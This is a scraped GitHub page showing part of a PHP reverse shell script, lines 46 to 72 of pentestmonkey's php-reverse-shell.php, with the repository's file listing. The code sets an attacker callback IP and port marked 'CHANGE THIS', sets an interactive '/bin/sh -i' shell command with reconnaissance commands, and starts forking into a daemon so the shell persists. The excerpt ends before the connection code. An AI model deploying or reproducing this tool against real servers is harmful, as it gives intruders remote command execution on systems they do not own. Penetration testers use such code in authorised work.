 https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php
Files
master
Go to file
CHANGELOG
COPYING.GPL
COPYING.PHP-REVERSE-SHELL
LICENSE
README.md
php-reverse-shell.php
php-reverse-shell / php-reverse-shell.php
Code Blame Executable File · 192 lines (164 loc) · 5.36 KB
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '127.0.0.1';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65         // Fork and have the parent process exit
66         $pid = pcntl_fork();
67
68         if ($pid == -1) {
69                 printit("ERROR: Can't fork");
70                 exit(1);
71         }
72